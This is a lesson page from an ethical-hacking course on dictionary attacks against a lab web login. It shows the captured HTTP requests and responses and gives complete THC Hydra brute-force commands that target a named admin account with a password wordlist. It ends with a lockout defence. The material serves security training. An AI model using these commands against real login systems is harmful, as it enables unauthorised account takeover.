A dictionary attack is very simple. We take a username, a list of common or likely passwords, and then try to log in with each password found in the list.
Exercise
There are numerous ways to perform such an attack. In this exercise, we use a password list found at the path /usr/share/wordlists/common-passwords.txt on the training machine, as well as a command line tool called THC Hydra to automate the guessing process. Start the exercise and continue reading!
Preparation
Let's find out what kind of HTTP request is sent regarding the login attempt, as well as how to distinguish a successful or unsuccessful login from the HTTP response.
Start by logging into the application and then search for the login request in burp's HTTP history:


Send the request to the repeater:
Send the request with the correct password first and examine the HTTP response. It can be inferred that the correct response is for example:
- Returns HTTP status code 302
- Body contains the text "Redirecting..."
- It is about 200 characters long.
POST /login HTTP/2
Host: www-0xrue3l19e.ha-target.com
Content-Length: 46
email=student%40ha-target.com&password=studentHTTP/2 302 Found
Content-Type: text/html; charset=utf-8
Content-Length: 209
Location: http://www-0xrue3l19e.ha-target.com/
Set-Cookie: session=.eJw...; HttpOnly; Path=/
...
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a href="/">/</a>. If not click the link.Then send the same request with the wrong password. It can be deduced that the wrong answer is, for example:
- Returns HTTP status code 200
- Body contains "Invalid username or password"
- It is about 5000 characters long.
POST /login HTTP/2
Host: www-0xrue3l19e.ha-target.com
Content-Length: 54
email=student%40ha-target.com&password=EiOikeaSalasanaHTTP/2 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 4933
Location: http://www-0xrue3l19e.ha-target.com/
Set-Cookie: session=.eJw...; HttpOnly; Path=/
...
...
<strong class="font-bold">Oops!</strong>
<span class="block sm:inline pr-5">Invalid username or password.</span>
...Finally, examine the HTTP request itself. It is a POST request to the path /login, with a content type of application/x-www-form-urlencoded and with two parameters in the body, email (user's email address) and password (user's password).
With this information, we can proceed!
Configuring Hydra
Hydran syntax in this case is as follows:
hydra -t <power (threads)> -l <username> -p <password> <domain> <module> "<path>:<body>:F=<text indicating failed login>".
-l can be replaced with a capital -L, which means instead of a username, a file with multiple usernames. -p can also be replaced with a capital -P, which in turn means a password list. However, let's first try with just one username and password, namely yours, to ensure Hydra works correctly.
-t 4 is a suitable power so that the lab does not crash. The default is 16, which may be a bit heavy for the application.
In the body, the places where the username and password are entered are marked with the texts ^USER^ and ^PASS^.
- username: student@ha-target.com
- password: student
- domain: your lab's domain, for example www-0xrue3l19e.ha-target.com
- module: https-post-form (a module in Hydra that handles urlencoded HTTPS POST forms)
- path: /login
- body: email=^USER^&password=^PASS^
- failed login: Invalid (HTTP response indicating a failed login attempt contains the text "Invalid")
So you could try Hydra roughly like this:
Hydra -t 4 -l "student@ha-target.com" -p student www-0xrue3l19e.ha-target.com https-post-form "/login:email=^USER^&password=^PASS^:F=Invalid "
If the experiment seems to work, try the wrong password next. This time Hydra should not succeed.
Hydra -t 4 -l "student@ha-target.com" -p InvalidPassword www-0xrue3l19e.ha-target.com https-post-form "/login:email=^USER^&password=^PASS^:F=Invalid "
Launching an Attack
In order to initiate the actual attack, we make two modifications to the Hydra command.
- We change the username to the target of the attack's email address, which in this case is jessica.blanchard@ha-target.com (in your lab, the admin's email can be found on the front page of the lab).
- Instead of a password (-p), we use a password list (-P) located at the path /usr/share/wordlists/common-passwords.txt

Hydra -t 4 -l "jessica.blanchard@ha-target.com" -P /usr/share/wordlists/common-passwords.txt www-0xrue3l19e.ha-target.com https-post-form "/login:email =^USER^&password=^PASS^:F=Invalid"Then you simply wait for a moment while Hydra goes through the password list, and if all goes well, you will get the admin user password!
To best protect an application that uses passwords against dictionary attacks, temporarily disable user login for the username after a few, for example, five unsuccessful attempts.


Ready to become an ethical hacker?
Start today.
As a member of Hakatemia you get unlimited access to Hakatemia modules, exercises and tools, and you get access to the Hakatemia Discord channel where you can ask for help from both instructors and other Hakatemia members.



